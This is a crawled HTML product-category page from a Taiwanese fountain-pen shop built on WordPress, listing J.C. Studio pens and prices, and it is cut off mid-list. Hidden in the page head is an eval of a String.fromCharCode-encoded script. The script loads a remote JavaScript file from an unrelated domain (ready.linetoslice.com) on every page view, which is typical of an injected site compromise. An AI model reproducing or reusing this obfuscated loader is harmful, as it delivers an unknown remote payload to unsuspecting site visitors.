

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pentaichung.com.tw/index.php/product-category/brand/jc/
body_size: 12452
content:
<!doctype html>
<html lang="zh-TW">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>J.C. Studio &#8211; 鋼筆工作室台中分舵</title>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《鋼筆工作室台中分舵》&raquo; 資訊提供" href="https://pentaichung.com.tw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《鋼筆工作室台中分舵》&raquo; 留言的資訊提供" href="https://pentaichung.com.tw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《鋼筆工作室台中分舵》&raquo; 分類〈J.C. Studio〉的資訊提供" href="https://pentaichung.com.tw/index.php/product-category/brand/jc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pentaichung.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://pentaichung.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://pentaichung.com.tw/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://pentaichung.com.tw/wp-content/plugins/woo-gutenberg-products-block/build/vendors-style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://pentaichung.com.tw/wp-content/plugins/woo-gutenberg-products-block/build/style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/3.8.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/3.8.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/3.8.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/css/bootstrap.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='holidayshop-style-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/style.css?ver=5.4' type='text/css' media='all' />
<style id='holidayshop-style-inline-css' type='text/css'>
.byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/css/font-awesome.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-holidayshop-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/css/wc-holidayshop.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-holidayshop-media-css-css'  href='https://pentaichung.com.tw/wp-content/themes/holidayshop/media.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='popies-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/9.0.5/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script async defer type='text/javascript' src='https://stats.wp.com/s-202545.js'></script>
<link rel='https://api.w.org/' href='https://pentaichung.com.tw/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pentaichung.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pentaichung.com.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />
<meta name="generator" content="WooCommerce 3.8.3" />
<style type='text/css'>img#wpstats{display:none}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="J.C. Studio &#8211; 鋼筆工作室台中分舵" />
<meta property="og:url" content="https://pentaichung.com.tw/index.php/product-category/brand/jc/" />
<meta property="og:site_name" content="鋼筆工作室台中分舵" />
<meta property="og:image" content="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=512%2C512&amp;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="zh_TW" />
<meta name="twitter:creator" content="@tcpen01" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2017/12/cropped-17629946_1882094568735557_2146944836711786651_n-1.jpg?fit=270%2C270&#038;ssl=1" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    </head>

    <body data-rsssl=1 class="archive tax-product_cat term-jc term-101 theme-holidayshop woocommerce woocommerce-page woocommerce-no-js hfeed author-hidden elementor-default elementor-kit-5643">
        <div id="page" class="site">
            <header id="masthead" class="site-header" style="background-color: #fff; color: #000; ">
                                    <div class='site-txt-logo'>
                        <hgroup>
                            <h1 class='site-title'><a href='https://pentaichung.com.tw/'
                                                      title='鋼筆工作室台中分舵'
                                                      rel='home'
                                                      style="color: #">鋼筆工作室台中分舵</a>
                            </h1>
                            <p class='site-description'
                               style="color: #"></p>
                        </hgroup>
                    </div>
                                                <nav id="site-navigation" class="main-navigation ">
                    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i></i><i></i><i></i></button>
                    <div class="menu-mainmanu-container"><ul id="primary-menu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://pentaichung.com.tw/index.php/tc/">台中分舵</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://pentaichung.com.tw/index.php/how-to-buy/">如何購買</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://pentaichung.com.tw/index.php/shop/">網路商店</a></li>
<li id="menu-item-5585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5585"><a href="https://pentaichung.com.tw/index.php/blog/">最新文章</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4787"><a href="https://pentaichung.com.tw/index.php/my-account/">我的帳號</a></li>
</ul></div>                </nav><!-- #site-navigation -->
                                        <div class="header-cart text-right">
                                    <div class="header-cart-inner">
                            <a class="cart-contents text-right" href="https://pentaichung.com.tw/index.php/cart/" title="View your shopping cart">
                    <i class="fa fa-shopping-cart"><span class="count">0</span></i><span class="amount-title hidden-sm hidden-xs">Cart </span><span class="amount-cart">&#078;&#084;&#036;0</span>
                </a>
                            <ul class="site-header-cart menu list-unstyled">
                <li>
                    <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                </li>
            </ul>
        </div>
                                </div>
                                    </header><!-- #masthead -->

            <!-- #Header-image -->

                        <!-- End header image -->
            <div id="content" class="site-content">
                <div class="wrapper">
<div id="primary" class="content-area"><div id="breadcrumbs" ><div class="breadcrumbs-inner text-right"><a href="https://pentaichung.com.tw">Home</a> &raquo; <a href="https://pentaichung.com.tw/index.php/product-category/brand/">---------依品牌分類---------</a> &raquo; J.C. Studio</div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">J.C. Studio</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	顯示第 1 至 24 項結果，共 28 項</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="商店訂單">
					<option value="popularity" >依熱銷度</option>
					<option value="rating" >依平均評分</option>
					<option value="date"  selected='selected'>依最新項目排序</option>
					<option value="price" >依價格排序:低至高</option>
					<option value="price-desc" >依價格排序:高至低</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-7669 status-publish first instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-39/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/06/44995.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/06/44995.jpg?w=919&amp;ssl=1 919w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/06/44995.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/06/44995.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/06/44995.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/06/44995.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/06/44995.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-霧雨白</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="?add-to-cart=7669" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7669" data-product_sku="" aria-label="將「J.C. Studio｜校園系列鋼筆-霧雨白」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-7410 status-publish instock product_cat-jc product_cat-ballpen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-38/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0302.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0302.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0302.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0302.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0302.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0302.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0302.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0302.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼珠筆（筆芯式）-紅茶拿鐵</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>380</span></span>
</a><a href="?add-to-cart=7410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7410" data-product_sku="" aria-label="將「J.C. Studio｜校園系列鋼珠筆（筆芯式）-紅茶拿鐵」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-7408 status-publish instock product_cat-jc product_cat-ballpen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-37/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0303.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0303.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0303.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0303.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0303.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0303.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0303.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0303.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼珠筆（筆芯式）-乾燥玫瑰</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>380</span></span>
</a><a href="?add-to-cart=7408" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7408" data-product_sku="" aria-label="將「J.C. Studio｜校園系列鋼珠筆（筆芯式）-乾燥玫瑰」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-7406 status-publish last instock product_cat-jc product_cat-ballpen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-36/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0301.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0301.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0301.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0301.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0301.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0301.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0301.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0301.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼珠筆（筆芯式）-蒼青藍</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>380</span></span>
